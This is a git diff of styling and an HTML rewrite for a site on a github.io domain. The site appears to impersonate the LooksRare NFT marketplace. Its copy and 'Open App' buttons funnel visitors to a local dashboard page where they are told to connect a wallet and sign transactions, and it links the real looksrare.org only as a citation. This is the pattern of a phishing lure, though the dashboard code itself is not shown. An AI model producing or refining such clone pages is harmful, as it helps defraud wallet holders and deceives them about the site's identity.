+  --accent-dark: #078746;
+  --accent-soft: rgba(11, 168, 90, 0.11);
+  --shadow: 0 24px 70px -34px rgba(18, 23, 19, 0.36);
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  min-height: 100%;
+}
+
+body {
+  margin: 0;
+  min-height: 100dvh;
+  overflow: hidden;
+  color: var(--ink);
+  background:
+    radial-gradient(circle at 50% -10%, rgba(11, 168, 90, 0.12), transparent 38%),
+    linear-gradient(180deg, #fbfbf9 0%, var(--bg) 100%);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  -webkit-font-smoothing: antialiased;
+  text-rendering: optimizeLegibility;
+  display: flex;
+  flex-direction: column;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+p,
+h1 {
+  margin: 0;
+}
+
+.topbar {
+  flex: 0 0 auto;
+  width: 100%;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  padding: 14px clamp(18px, 4vw, 42px);
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  font-size: 1.02rem;
+  font-weight: 760;
+  letter-spacing: 0;
+}
+
+.brand img {
+  flex: 0 0 auto;
+  border-radius: 8px;
+  box-shadow: 0 0 0 1px rgba(18, 23, 19, 0.08);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: clamp(18px, 2.5vw, 30px);
+  margin-left: 8px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: 0.94rem;
+  font-weight: 560;
+  white-space: nowrap;
+  transition: color 160ms ease;
+}
+
+.nav a:hover,
+.nav a:focus-visible {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1 1 auto;
+}
+
+.ghost {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 40px;
+  padding: 0 18px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, 0.62);
+  color: var(--ink);
+  font-size: 0.92rem;
+  font-weight: 700;
+  white-space: nowrap;
+  box-shadow: 0 10px 24px -22px rgba(18, 23, 19, 0.5);
+  transition: border-color 160ms ease, transform 160ms ease, background 160ms ease;
+}
+
+.ghost:hover,
+.ghost:focus-visible {
+  background: #fff;
+  border-color: rgba(11, 168, 90, 0.45);
+  transform: translateY(-1px);
+}
+
+.stage {
+  flex: 1 1 auto;
+  min-height: 0;
+  width: min(100%, 980px);
+  margin: 0 auto;
+  padding: 8px 18px 6px;
+  display: grid;
+  align-content: center;
+  justify-items: center;
+  gap: clamp(18px, 3vh, 26px);
+  text-align: center;
+}
+
+.hero {
+  display: grid;
+  justify-items: center;
+  gap: 14px;
+}
+
+h1 {
+  font-size: clamp(3rem, 6.4vw, 4.45rem);
+  line-height: 1;
+  font-weight: 820;
+  letter-spacing: 0;
+}
+
+.sub {
+  max-width: 58ch;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.55vw, 1.16rem);
+  font-weight: 450;
+}
+
+.sub strong {
+  color: var(--ink);
+  font-weight: 760;
+  box-shadow: inset 0 -0.48em 0 var(--accent-soft);
+}
+
+.app-card {
+  width: min(100%, 360px);
+  padding: 14px;
+  border: 1px solid var(--line);
+  border-radius: 22px;
+  background: rgba(255, 255, 255, 0.9);
+  box-shadow: var(--shadow);
+  backdrop-filter: blur(16px);
+  display: grid;
+  gap: 12px;
+}
+
+.nft-tile {
+  position: relative;
+  aspect-ratio: 1 / 1;
+  min-height: 0;
+  overflow: hidden;
+  border: 1px solid var(--line);
+  border-radius: 18px;
+  background:
+    linear-gradient(135deg, rgba(255, 255, 255, 0.88), rgba(241, 243, 239, 0.95)),
+    var(--surface-soft);
+}
+
+.tile-grid {
+  position: absolute;
+  inset: 0;
+  background-image:
+    linear-gradient(rgba(18, 23, 19, 0.045) 1px, transparent 1px),
+    linear-gradient(90deg, rgba(18, 23, 19, 0.045) 1px, transparent 1px);
+  background-size: 28px 28px;
+  mask-image: radial-gradient(circle at 52% 45%, #000 0%, transparent 70%);
+}
+
+.nft-tile::before {
+  content: "";
+  position: absolute;
+  inset: 16%;
+  border: 1px solid rgba(18, 23, 19, 0.08);
+  border-radius: 24px;
+  background:
+    radial-gradient(circle at 50% 35%, rgba(11, 168, 90, 0.14), transparent 40%),
+    rgba(255, 255, 255, 0.48);
+}
+
+.tile-badge {
+  position: absolute;
+  right: 14px;
+  bottom: 14px;
+  width: 38px;
+  height: 38px;
+  border-radius: 12px;
+  background: #fff;
+  box-shadow: 0 10px 24px -14px rgba(18, 23, 19, 0.48);
+}
+
+.listing-row {
+  display: grid;
+  grid-template-columns: minmax(0, 1fr) auto auto;
+  align-items: center;
+  gap: 9px;
+  min-height: 38px;
+  text-align: left;
+}
+
+.listing-label {
+  min-width: 0;
+  overflow: hidden;
+  text-overflow: ellipsis;
+  white-space: nowrap;
+  color: var(--ink);
+  font-size: 0.98rem;
+  font-weight: 750;
+}
+
+.mode-toggle,
+.eth-chip {
+  min-height: 34px;
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  border-radius: 999px;
+  border: 1px solid var(--line);
+  background: var(--surface-soft);
+  color: var(--muted);
+  font-size: 0.83rem;
+  font-weight: 760;
+  white-space: nowrap;
+}
+
+.mode-toggle {
+  cursor: pointer;
+  padding: 0 13px;
+  font-family: inherit;
+  transition: color 160ms ease, border-color 160ms ease, background 160ms ease;
+}
+
+.mode-toggle:hover,
+.mode-toggle:focus-visible {
+  color: var(--accent-dark);
+  border-color: rgba(11, 168, 90, 0.36);
+  background: var(--accent-soft);
+}
+
+.eth-chip {
+  gap: 7px;
+  padding: 0 12px 0 8px;
+}
+
+.eth-chip img {
+  width: 22px;
+  height: 22px;
+  border-radius: 50%;
+}
+
+.primary {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 52px;
+  width: 100%;
+  border-radius: 15px;
+  background: var(--accent);
+  color: #fff;
+  font-size: 1.02rem;
+  font-weight: 820;
+  box-shadow: 0 18px 34px -24px rgba(11, 168, 90, 0.85);
+  transition: background 160ms ease, transform 160ms ease, box-shadow 160ms ease;
+}
+
+.primary:hover,
+.primary:focus-visible {
+  background: var(--accent-dark);
+  transform: translateY(-1px);
+  box-shadow: 0 22px 40px -25px rgba(11, 168, 90, 0.95);
+}
+
+.foot {
+  flex: 0 0 auto;
+  padding: 10px 20px 16px;
+  color: var(--faint);
+  font-size: 0.85rem;
+  font-weight: 560;
+  text-align: center;
+}
+
+@media (max-width: 640px) {
+  body {
+    overflow: hidden;
+  }
+
+  .topbar {
+    gap: 10px;
+    padding: 14px 16px 8px;
+  }
+
+  .brand span {
+    max-width: 112px;
+    overflow: hidden;
+    text-overflow: ellipsis;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .ghost {
+    min-height: 36px;
+    padding: 0 13px;
+    font-size: 0.86rem;
+  }
+
+  .stage {
+    padding: 10px 16px 8px;
+    gap: 18px;
+  }
+
+  .hero {
+    gap: 10px;
+  }
+
+  h1 {
+    font-size: 3.1rem;
+  }
+
+  .sub {
+    max-width: 33ch;
+    font-size: 0.96rem;
+    line-height: 1.42;
+  }
+
+  .app-card {
+    width: min(100%, 342px);
+    padding: 13px;
+    gap: 11px;
+    border-radius: 18px;
+  }
+
+  .nft-tile {
+    max-height: 330px;
+    border-radius: 15px;
+  }
+
+  .listing-row {
+    grid-template-columns: minmax(0, 1fr) auto;
+  }
+
+  .eth-chip {
+    grid-column: 2;
+  }
+
+  .mode-toggle {
+    grid-column: 2;
+    grid-row: 1;
+  }
+
+  .listing-label {
+    grid-column: 1;
+    grid-row: 1;
+    font-size: 0.94rem;
+  }
+
+  .primary {
+    min-height: 48px;
+  }
+
+  .foot {
+    padding: 8px 16px 14px;
+    font-size: 0.82rem;
+  }
+}
+
+@media (max-height: 720px) {
+  .topbar {
+    padding-top: 12px;
+    padding-bottom: 8px;
+  }
+
+  .stage {
+    gap: 16px;
+    padding-top: 8px;
+    padding-bottom: 6px;
+  }
+
+  h1 {
+    font-size: clamp(2.65rem, 7vw, 4.2rem);
+  }
+
+  .app-card {
+    width: min(100%, 380px);
+    gap: 10px;
+    padding: 13px;
+  }
+
+  .primary {
+    min-height: 46px;
+  }
+
+  .foot {
+    padding-top: 6px;
+    padding-bottom: 12px;
+  }
+}



==== commit 4de37aad: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,105 +3,319 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>LooksRare</title>
-  <meta name="description" content="LooksRare is an NFT marketplace where you buy and sell NFTs from your own wallet.">
+  <title>LooksRare - NFT Marketplace App</title>
+  <meta name="description" content="LooksRare is a non-custodial NFT marketplace app for buying, selling and exploring Ethereum NFTs with wallet-native control. Open the app.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://looksrare-site.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F7F8F6">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="LooksRare">
-  <meta property="og:description" content="LooksRare is an NFT marketplace where you buy and sell NFTs from your own wallet.">
-  <meta property="og:url" content="https://looksrare-site.github.io/">
-  <meta property="og:image" content="https://looksrare-site.github.io/favicon.png">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="LooksRare">
-  <meta name="twitter:description" content="LooksRare is an NFT marketplace where you buy and sell NFTs from your own wallet.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://looksrare-site.github.io/#website",
-        "url": "https://looksrare-site.github.io/",
-        "name": "LooksRare",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://looksrare-site.github.io/#app",
-        "name": "LooksRare",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://looksrare-site.github.io/"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://looksrare-site.github.io/#organization",
-        "name": "LooksRare",
-        "url": "https://looksrare-site.github.io/"
-      }
-    ]
+  <link rel="prefetch" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="LooksRare - NFT Marketplace App">
+  <meta property="og:description" content="Buy, sell and explore NFTs from a non-custodial marketplace interface built for wallet-native collectors.">
+  <meta property="og:image" content="og-cover.png">
+  <meta property="og:url" content="https://looksrare-site.github.io/">
+  <style>
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F2F6F4;
+    --ink:#0F1A18; --muted:#5C6A66; --faint:#93A09B;
+    --line:rgba(15,26,24,.09); --line-2:rgba(15,26,24,.05);
+    --accent:#09A34A; --accent-ink:#067836; --accent-soft:rgba(9,163,74,.1);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(15,26,24,.03), 0 34px 64px -30px rgba(10,50,44,.28), 0 10px 24px -18px rgba(10,50,44,.16);
+    --shadow-soft:0 1px 0 rgba(15,26,24,.02), 0 20px 44px -32px rgba(10,50,44,.22);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
   }
-  </script>
-
-  <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* texture: diagonal hatch + soft glow */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(760px 480px at 50% -6%, rgba(9,163,74,.11), transparent 62%),
+      radial-gradient(620px 520px at 90% 16%, rgba(9,163,74,.06), transparent 60%);}
+  .bg .hatch{position:absolute; inset:0;
+    background-image:repeating-linear-gradient(45deg, rgba(15,26,24,.04) 0 1px, transparent 1px 13px);
+    -webkit-mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);}
+
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:0}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(9,163,74,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:0}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* hero - centered headline + WIDE route band */
+  .hero{text-align:center; padding-top:clamp(24px,4vh,52px); padding-bottom:clamp(16px,3vh,32px)}
+  .hero .eyebrow{margin:0 auto}
+  .hero h1{margin:20px auto 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(2.9rem,6.6vw,5rem); line-height:.98; letter-spacing:0; max-width:16ch}
+  .deck{max-width:54ch; margin:18px auto 0; color:var(--muted); font-size:clamp(1.04rem,1.5vw,1.2rem); line-height:1.58}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:26px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:0; box-shadow:0 16px 30px -16px rgba(15,26,24,.7); transition:transform .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; min-height:54px; padding:0 18px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* WIDE route band */
+  .routebar{width:min(100%,920px); margin:clamp(32px,5vh,48px) auto 0; padding:18px; background:var(--panel); border:1px solid var(--line); border-radius:24px; box-shadow:var(--shadow-card); position:relative; text-align:left}
+  .routebar::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:24px 24px 0 0; background:linear-gradient(90deg, transparent, rgba(9,163,74,.4), transparent)}
+  .rhead{display:flex; align-items:center; justify-content:space-between; padding:2px 8px 14px}
+  .rhead .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .rgrid{display:grid; grid-template-columns:minmax(0,1fr) 56px minmax(0,1fr); align-items:center; gap:14px}
+  .leg{min-width:0; padding:18px 20px; border:1px solid var(--line); border-radius:16px; background:var(--field)}
+  .leg .lab{display:block; color:var(--muted); font-size:.78rem; font-weight:600; letter-spacing:.06em; text-transform:uppercase}
+  .leg .legrow{display:flex; align-items:center; justify-content:space-between; gap:12px; margin-top:12px}
+  .leg .tok{display:inline-flex; align-items:center; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.16rem}
+  .leg .tok img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
+  .leg .tok .cv{color:var(--faint); font-size:.78em}
+  .leg .gv{color:var(--faint); font-size:.86rem; white-space:nowrap}
+  .rswitch{width:48px; height:48px; justify-self:center; border-radius:50%; border:1px solid var(--line); background:var(--panel); color:var(--accent-ink); display:grid; place-items:center; box-shadow:0 8px 18px -10px rgba(10,50,44,.4); transition:transform .25s ease}
+  .rswitch svg{width:18px; height:18px}
+  .rswitch:hover{transform:rotate(180deg)}
+  .rbar-foot{display:flex; flex-wrap:wrap; align-items:center; gap:12px; margin-top:12px}
+  .rmeta{flex:1; min-width:200px; display:flex; align-items:center; gap:8px; padding:13px 15px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.84rem}
+  .rmeta svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .rcta{display:inline-flex; align-items:center; justify-content:center; gap:8px; min-height:52px; padding:0 30px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 14px 28px -16px rgba(15,26,24,.65); transition:transform .18s ease, filter .18s ease}
+  .rcta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .rnote{margin:11px 4px 0; color:var(--faint); font-size:.78rem}
+
+  /* why - icon-left rows */
+  .rows{display:grid; gap:12px}
+  .frow2{display:flex; align-items:flex-start; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .frow2 .ico{width:46px; height:46px; flex:none; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink)}
+  .frow2 .ico svg{width:22px; height:22px}
+  .frow2 h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:0}
+  .frow2 p{margin-top:6px; color:var(--muted); font-size:.95rem; line-height:1.55; max-width:70ch}
+
+  /* how it works */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{display:inline-grid; place-items:center; width:34px; height:34px; border-radius:10px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:700; margin-bottom:14px}
+  .step h3{margin:0 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:0}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* FAQ - 2-col cards */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:0}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* related */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(9,163,74,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:0}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(9,163,74,0)} 100%{box-shadow:0 0 0 0 rgba(9,163,74,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .rgrid{grid-template-columns:1fr; gap:9px}
+    .rswitch{transform:rotate(90deg)}
+    .rswitch:hover{transform:rotate(270deg)}
+    .steps,.faq,.related{grid-template-columns:1fr}
+  }
+  @media (max-width:430px){
+    .hero h1{font-size:clamp(2.5rem,12vw,3.5rem)}
+    .cta-row .primary,.cta-row .ghost{width:100%}
+    .rbar-foot{flex-direction:column; align-items:stretch}
+    .rcta{width:100%}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
+  </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="hatch"></div></div>
+
   <header class="topbar">
-    <a class="brand" href="dashboard/" rel="noopener noreferrer" aria-label="LooksRare home">
-      <img src="favicon.png" width="28" height="28" alt="">
+    <a class="brand" href="./">
+      <img src="favicon.png" width="30" height="30" alt="">
       <span>LooksRare</span>
     </a>
-    <nav class="nav" aria-label="Authority references">
-      <a href="https://etherscan.io/token/0xf4d2888d29d722226fafa5d9b24f9164c092421e" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
-      <a href="https://www.coingecko.com/en/coins/looksrare" target="_blank" rel="nofollow noopener noreferrer">CoinGecko</a>
-      <a href="https://ethereum.org/nft/" target="_blank" rel="nofollow noopener noreferrer">NFT guide</a>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-    <span class="spacer"></span>
-    <a class="ghost" href="dashboard/" rel="noopener noreferrer">Open app</a>
   </header>
 
-  <main class="stage">
-    <section class="hero" aria-labelledby="page-title">
-      <h1 id="page-title">LooksRare</h1>
-      <p class="sub"><strong>LooksRare</strong> is an NFT marketplace where you buy and sell NFTs from your own wallet.</p>
-    </section>
-
-    <section class="app-card" aria-label="NFT marketplace entry">
-      <div class="nft-tile" aria-hidden="true">
-        <div class="tile-grid"></div>
-        <img class="tile-badge" src="looks.png" width="34" height="34" alt="">
-      </div>
-      <div class="listing-row">
-        <span class="listing-label">List or buy NFTs</span>
-        <button class="mode-toggle" type="button" data-mode-toggle aria-label="Switch buy or sell mode">Buy</button>
-        <span class="eth-chip">
-          <img src="eth.png" width="22" height="22" alt="">
-          <span>ETH</span>
-        </span>
-      </div>
-      <a class="primary" href="dashboard/" rel="noopener noreferrer">Enter App</a>
+  <main>
+    <section class="wrap hero">
+      <span class="eyebrow"><span class="dot"></span>NFT Marketplace</span>
+      <h1>LooksRare</h1>
+      <p class="deck">LooksRare is a <a class="cite" href="https://looksrare.org/" rel="nofollow noopener noreferrer">wallet-native NFT marketplace</a> for collectors who want to browse, buy, sell and manage listings without handing custody to an account.</p>
+      <div class="cta-row">
+        <a class="primary" href="dashboard/">Open App
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+        <a class="ghost" href="how-it-works/">How it works
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+
+      <section class="routebar" aria-label="LooksRare preview">
+        <div class="rhead">
+          <span class="ct">NFT checkout</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="rgrid">
+          <div class="leg">
+            <span class="lab">You pay</span>
+            <div class="legrow">
+              <button class="tok" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="gv">Amount in app</span>
+            </div>
+          </div>
+          <button class="rswitch" type="button" data-switch aria-label="Switch preview direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 4v13M4 14l3 3 3-3M17 20V7M14 10l3-3 3 3"/></svg>
+          </button>
+          <div class="leg">
+            <span class="lab">You receive</span>
+            <div class="legrow">
+              <button class="tok" type="button"><img src="looks.png" alt="NFT">NFT <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="gv">Live listing in app</span>
+            </div>
+          </div>
+        </div>
+        <div class="rbar-foot">
+          <div class="rmeta">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+            Listing status, royalties, marketplace fees and network costs are shown live in the app.
+          </div>
+          <a class="rcta" href="dashboard/">Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+        <p class="rnote">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
+      </section>
+    </section>
+
+    <!-- WHY (icon-left rows) -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why LooksRare</span>
+        <h2 class="h2">Built for NFT buying, selling and wallet control</h2>
+      </div>
+      <div class="rows">
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+          <div><h3>Non-custodial marketplace actions</h3><p>Browse NFTs, place a bid, accept a listing or sell from your own <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">Web3 wallet</a>. Your collectibles and tokens stay in your wallet until you approve a transaction.</p></div>
+        </div>
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <div><h3>NFT-first asset flow</h3><p>LooksRare is shaped around Ethereum NFTs, ETH-denominated checkout, collection discovery and marketplace activity for assets that follow standards such as the <a class="cite" href="https://eips.ethereum.org/EIPS/eip-721" rel="nofollow noopener noreferrer">ERC-721 NFT standard</a>.</p></div>
+        </div>
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <div><h3>Costs visible before approval</h3><p>Marketplace pricing, royalties where applicable and <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">network gas</a> are reviewed before you sign, so the final approval happens from a clear wallet prompt.</p></div>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Use LooksRare in three real steps</h2>
+      </div>
+      <div class="steps">
+        <div class="step"><span class="num">1</span><h3>Connect your wallet</h3><p>Open the app and connect the wallet that holds your ETH, NFTs or eligible marketplace assets. No custody transfer is required just to browse.</p></div>
+        <div class="step"><span class="num">2</span><h3>Pick the marketplace action</h3><p>Search collections, review an NFT listing, prepare a sale, place an offer or manage supported LooksRare activity from the dashboard.</p></div>
+        <div class="step"><span class="num">3</span><h3>Review and sign</h3><p>Check the collection, asset, price, chain, fee details and expected confirmation flow, then approve only the transaction you choose.</p></div>
+      </div>
+    </section>
+
+    <!-- FAQ (2-col) -->
+    <section class="wrap sec" id="faq">
+      <div class="sec-head">
